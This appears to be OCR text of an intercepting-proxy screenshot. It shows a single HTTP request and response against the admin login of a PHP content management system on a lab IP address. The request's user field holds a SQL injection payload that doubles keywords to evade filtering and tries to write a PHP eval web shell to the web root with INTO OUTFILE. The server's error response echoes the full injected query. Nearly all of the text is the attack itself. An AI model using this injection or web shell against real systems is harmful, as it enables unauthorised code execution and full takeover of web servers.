 Request
Raw Params Headers Hex
POST /admin/login.php?action=ck_login HTTP/1.1
Host: 192.168.229.132
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:79.0) Gecko/20100101
Firefox/79.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 193
Origin: http://192.168.229.132
Connection: close
Referer: http://192.168.229.132/admin/login.php
Cookie: PHPSESSID=h0slahue8fqgp0g7d8jo5gvr46
Upgrade-Insecure-Requests: 1
user=admin' un union ion selselectect 1,2,3,4,<?php @eval($_REQUEST[1]);?> in into
ououtfiletfile 'C:/phpStudy/WWW/8.php' --
qwe&password=123456&code=d47a&submit=true&submit.x=63&submit.y=34
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Tue, 10 Nov 2020 07:55:31 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.4.45
X-Powered-By: PHP/5.4.45
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0,
pre-check=0
Pragma: no-cache
Content-Length: 606
Connection: close
Content-Type: text/html; charset=utf-8
<div style="font-size:12px;"><p>操作数据库失败You have an
error in your SQL syntax; check the manual that
corresponds to your MySQL server version for the right
syntax to use near '&lt;?php @eval($_REQUEST[1]);?&gt;
into outfile 'C:/phpStudy/WWW/8.php' -- qwe' at line
1<br>sql:select
id,admin_name,admin_password,admin_purview,is_disable
from bees_admin where admin_name='admin' union select
1,2,3,4,&lt;?php @eval($_REQUEST[1]);?&gt; into outfile
'C:/phpStudy/WWW/8.php' -- qwe' limit 0,1</p><p
id="time_url"><a href="javascript:history.go(-1);"
style="text-decration:none">返回</a></div>